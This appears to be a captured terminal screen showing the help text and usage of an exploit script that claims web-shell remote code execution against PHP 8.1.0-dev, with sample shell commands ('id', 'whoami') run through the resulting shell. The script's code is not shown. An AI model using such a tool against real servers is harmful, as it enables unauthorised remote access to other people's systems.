 cfx:  ~/Documents/
→ ./exploit.py -h
usage: exploit.py [-h] [-l URL]
PHP 8.1.0-dev WebShell RCE by ColdFusionX
optional arguments:
  -h, --help         show this help message and exit
  -l URL, --url URL  PHP 8.1.0-dev Target URL(Example: http://127.0.0.1)
Exploit Usage :
./exploit.py -l http://127.0.0.1
[^] WebShell=- id
OR
[^] WebShell=- whoami